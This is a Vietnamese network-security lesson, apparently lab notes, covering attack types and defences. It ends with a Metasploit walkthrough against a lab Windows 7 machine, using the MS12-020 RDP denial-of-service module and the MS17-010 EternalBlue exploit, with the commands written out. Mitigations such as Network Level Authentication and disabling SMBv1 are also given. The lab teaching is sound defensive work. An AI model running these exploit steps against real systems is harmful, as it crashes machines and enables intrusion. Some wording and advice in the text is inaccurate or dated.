Cấu hình không an toàn cũng là một lỗ hổng bảo mật của hệ thống. Các lỗ hổng này được tạo ra do các ứng dụng có các thiết lập không an toàn hoặc người quản trị hệ thống định cấu hình không an toàn. Chẳng hạn như cấu hình máy chủ web cho phép ai cũng có quyền duyệt qua hệ thống thư mục. Việc thiết lập như trên có thể làm lộ các thông tin nhạy cảm như mã nguồn, mật khẩu hay các thông tin của khách hàng.

Nếu quản trị hệ thống cấu hình hệ thống không an toàn sẽ rất nguy hiểm vì nếu người tấn công duyệt qua được các file pass thì họ có thể download và giải mã ra, khi đó họ có thể làm được nhiều thứ trên hệ thống.

**1.4 Vô hiệu hóa dịch vụ**

Kiểu tấn công này thông thường làm tê liệt một số dịch vụ, được gọi là DOS (Denial of Service - Tấn công từ chối dịch vụ).

Các tấn công này lợi dụng một số lỗi trong phần mềm hay các lỗ hổng bảo mật trên hệ thống, hacker sẽ ra lệnh cho máy tính của chúng đưa những yêu cầu không đâu vào đâu đến các máy tính, thường là các server trên mạng. Các yêu cầu này được gởi đến liên tục làm cho hệ thống nghẽn mạch và một số dịch vụ sẽ không đáp ứng được cho khách hàng.

Đôi khi, những yêu cầu có trong tấn công từ chối dịch vụ là hợp lệ. Ví dụ một thông điệp có hành vi tấn công, nó hoàn toàn hợp lệ về mặt kỹ thuật. Những thông điệp hợp lệ này sẽ gởi cùng một lúc. Vì trong một thời điểm mà server nhận quá nhiều yêu cầu nên dẫn đến tình trạng là không tiếp nhận thêm các yêu cầu. Đó là biểu hiện của từ chối dịch vụ.

**1.5 Một số kiểu tấn công khác**

Lỗ hổng không cần login: Nếu như các ứng dụng không được thiết kế chặt chẽ, không ràng buộc trình tự các bước khi duyệt ứng dụng thì đây là một lỗ hổng bảo mật mà các hacker có thể lợi dụng để truy cập thẳng đến các trang thông tin bên trong mà không cần phải qua bước đăng nhập.

Thay đổi dữ liệu: Sau khi những người tấn công đọc được dữ liệu của một hệ thống nào đó, họ có thể thay đổi dữ liệu này mà không quan tâm đến người gởi và người nhận nó. Những hacker có thể sửa đổi những thông tin trong packet dữ liệu một cách dễ dàng.

Password-base Attract: Thông thường, hệ thống khi mới cấu hình có username và password mặc định. Sau khi cấu hình hệ thống, một số admin vẫn không đổi lại các thiết lập mặc định này. Đây là lỗ hổng giúp những người tấn công có thể thâm nhập vào hệ thống bằng con đường hợp pháp. Khi đã đăng nhập vào, hacker có thể tạo thêm user, cài backboor cho lần viến thăm sau.

Identity Spoofing: Các hệ thống mạng sử dụng IP address để nhận biết sự tồn tại của mình. Vì thế địa chỉ IP là sự quan tâm hàng đầu của những người tấn công. Khi họ hack vào bất cứ hệ thống nào, họ đều biết địa chỉ IP của hệ thống mạng đó. Thông thường, những người tấn công giả mạo IP address để xâm nhập vào hệ thống và cấu hình lại hệ thống, sửa đổi thông tin...

Việc tạo ra một kiểu tấn công mới là mục đích của các hacker. Trên mạng Internet hiện nay, có thể sẽ xuất hiện những kiểu tấn công mới được khai sinh từ những hacker thích mày mò và sáng tạo. Bạn có thể tham gia các diễn đàn hacking và bảo mật để mở rộng kiến thức.

**2. Cách phòng chống**

**2.1 Mã hoá, nhận dạng, chứng thực người dùng và phần quyền sử dụng**

Mã hoá là cơ chế chính cho việc bảo mật thông tin. Nó bảo vệ chắc chắn thông tin trong quá trình truyền dữ liệu, mã hoá có thể bảo vệ thông tin trong quá trình lưu trữ bằng mã hoá tập tin. Tuy nhiên người sử dụng phải có quyền truy cập vào tập tin này, hệ thống mã hoá sẽ không phân biệt giữa người sử dụng hợp pháp và bất hợp pháp nếu cả hai cùng sử dụng một key giống nhau. Do đó mã hoá chính nó sẽ không cung cấp bảo mật, chúng phải được điều khiển bởi key mã hoá và toàn bộ hệ thống.

Mã hoá nhằm đảm bảo các yêu cầu sau:

* Tính bí mật (confidentiality): dữ liệu không bị xem bởi bên thứ 3
* Tính toàn vẹn (Integrity): dữ liệu không bị thay đổi trong quá trình truyền.
* Tính không từ chối (Non-repudiation): là cơ chế người thực hiện hành động không thể chối bỏ những gì mình đã làm, có thể kiểm chứng được nguồn gốc hoặc người đưa tin.

**2.2 Một số cách khác**

Với những kiểu tấn công hệ thống dựa trên những lỗi sai sót trong quá trình sử dụng máy tính hoặc các lỗi về bảo mật vật lý, có một số phương pháp nhằm giảm thiểu và phòng tránh việc Hacker đánh cắp Mật khẩu như sau:

* Thường xuyên cập nhật các mã lỗi mới và download bản vá lỗi tại website của của microsoft
* Enable Firewall chỉ mở những cổng cần thiết cho các ứng dụng
* Có thiết bị IDS (Intrusion Detection Systems_Hệ thống phát hiện xâm nhập)
* Có Firewall chống Scan các Service đang chạy.
* Mật khẩu phải được đặt nhiều hơn 8 ký tự và phải là tổng hợp giữa chữ hoa, chữ thường, số và ký tự đặc biệt để các chương trình khó dò ra.
* Cấu hình trong registry cho mật khẩu trong hệ thống windows chỉ được băm và lưu dưới dạng NTLM để các chương trình khó khăn để dò tim. Bật lên 1 ở khóa:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\NoL MHash

* Người dùng admin nên xóa tập tin sam trong thư mục Windows/repair sau mỗi lần backup dữ liệu bằng rdisk

Trong quá trình sử dụng máy tính để truy cập Internet, người dùng cần lưu ý:

* Không mở tập tin đính kèm thư điện tử có nguồn gốc không rõ ràng hoặc không tin cậy. Chắc chắn rằng bạn có và đã bật hệ thống tường lửa cho hệ thống của mình.
* Đảm bảo Windows của bạn được cập nhật thường xuyên, phần mềm bảo mật của bạn có chức năng cập nhật "live" (tự động cập nhật trực tuyến).
* Microsoft đã xây dựng một loạt các công cụ trong Windows để các nhà quản trị cũng như người dùng có kinh nghiệm có thể phân tích chiếc máy tính của mình xem liệu nó có đang bị xâm phạm hay không. Một khi nghi ngờ máy tính của mình bị xâm nhập, người dùng có thể sử dụng các công cụ này để tự kiểm tra máy tính của mình khi có những biểu hiện đáng ngờ: WMIC, Lệnh net, Openfiles, Netstat, Find

**B. THỰC HÀNH**

**1. Lỗ hổng MS12-020**

Lỗ hổng bảo mật này cho phép hacker từ xa có thể làm tê liệt hoàn toàn máy tính bằng cách cài đặt các mã độc khi máy tính có mở dịch vụ Remote Desktop Protocol (RDP).

**Tấn công lỗ hổng MS12-020**

Máy Metasploit có địa chỉ ip: 192.168.1.12

Máy Window 7 đã bật chức năng Allow Remote Access



Xác định đỉa chỉ ip máy tấn công là 192.168.1.13



Dùng nmap check các cổng của máy nạn nhân



Search lỗ hổng ms12_020 trên metasploit framework



Sử dụng câu lệnh use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

Sau đó show options để xem các lựa chọn



Thực hiện set **RHOSTS**: 192.168.1.12 đây là địa chỉ IP của máy nạn nhân

Sau đó **run** để thực hiện tấn công



Kết quả: Máy tấn công



Máy bị tấn công sẽ bị dính lỗi xanh màn hình



**Cách phòng chống lỗi ms12_020 trên máy win 7**

Lựa chọn phân quyền xác thực cấp độ mạng



**Kết quả:** Không thể tấn công máy Win 7 thông qua lỗi ms12_020



**2. Lỗ hổng MS17_010**

Các lỗ hổng thực thi mã từ xa tồn tại trong cách máy chủ Microsoft Server Message Block 1.0 (SMBv1) xử lý các yêu cầu nhất định. Kẻ tấn công khai thác thành công các lỗ hổng có thể có được khả năng thực thi mã trên máy chủ mục tiêu.

Để khai thác lỗ hổng bảo mật, trong hầu hết các trường hợp, kẻ tấn công không được xác thực có thể gửi gói được chế tạo đặc biệt đến máy chủ SMBv1 được nhắm mục tiêu.

**Cách giải quyết**

Các cách giải quyết sau đây có thể hữu ích trong trường hợp:

**Vô hiệu hóa SMBv1**

**Đối với khách hàng chạy Windows Vista trở lên**

**Phương pháp thay thế dành cho khách hàng chạy Windows 8.1 hoặc Windows Server 2012 R2 trở lên**

Đối với hệ điều hành máy khách:

* Mở Pa-nen Điều khiển, bấm vào Chương trình, sau đó bấm Bật hoặc tắt các tính năng của Windows.
* Trong cửa sổ Tính năng của Windows, bỏ chọn hộp kiểm Hỗ trợ chia sẻ tệp SMB1.0/CIFS, rồi bấm OK để đóng cửa sổ.
* Khởi động lại hệ thống.

Đối với hệ điều hành máy chủ:

* Mở Server Manager rồi click vào menu Manage và chọn Remove Roles and Features.
* Trong cửa sổ Tính năng, bỏ chọn hộp kiểm Hỗ trợ chia sẻ tệp SMB1.0/CIFS , rồi bấm OK để đóng cửa sổ.
* Khởi động lại hệ thống.

Tác động của cách giải quyết. Giao thức SMBv1 sẽ bị vô hiệu hóa trên hệ thống đích.

Làm thế nào để hoàn tác cách giải quyết. Truy xuất các bước giải pháp thay thế và chọn hộp kiểm Hỗ trợ chia sẻ tệp SMB1.0/CIFS để khôi phục tính năng Hỗ trợ chia sẻ tệp SMB1.0/CIFS về trạng thái hoạt động.

**Cập nhật bảo mật:** <https://learn.microsoft.com/en-us/security-updates/SecurityBulletins/2017/ms17-010>

**Tấn công lỗ hổng MS17_010**

Máy Metasploit có địa chỉ ip: 192.168.1.13

Máy bị tấn công có địa chỉ ip: 192.168.1.12

Sử dụng nmap để check các cổng của máy nạn nhân



**Search ms17_010**



Sử dụng lệnh use exploit/windows/smb/ms17_010_eternalblue

Set RHOSTS: 192.168.1.12 ip của máy nạn nhân

Sau đó **show options**



Sau đó **run**

